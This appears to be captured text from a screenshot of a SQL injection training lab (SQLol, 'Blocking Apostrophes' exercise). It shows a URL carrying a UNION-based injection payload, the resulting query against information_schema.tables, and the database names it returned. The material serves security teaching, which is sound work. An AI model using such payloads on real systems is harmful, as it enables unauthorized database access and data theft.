 Chrome File Edit View History Bookmarks People Window Help Mon Oct 31 6:23:49 PM Sam Bowne
SQLol - RAW query
https://attack.samsclass.info/sqlol-raw/block-apos.php?qname=Herp+Derper%27&qisadmin=1+UNION...
4
SELECT username, isadmin FROM users WHERE username LIKE 'Herp Derper' AND
isadmin =1 UNION SELECT Null,table_schema FROM information_schema.tables #
Users Found (Blocking Apostrophes)
username isadmin
Herp Derper 1
information_schema
mysql
performance_schema
sqlol
Click the Back button to continue